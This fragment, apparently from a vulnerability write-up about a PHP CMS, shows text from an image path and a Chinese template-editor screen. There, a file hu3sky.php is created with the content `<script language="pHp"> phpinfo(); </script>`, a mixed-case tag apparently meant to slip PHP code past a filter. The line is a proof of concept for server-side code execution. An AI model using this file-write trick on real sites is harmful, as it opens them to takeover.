 当前位置：【模板"default"新增文件】
文件名称: hu3sky.php
1 <script language="pHp"> phpinfo(); </script>
内容:
创建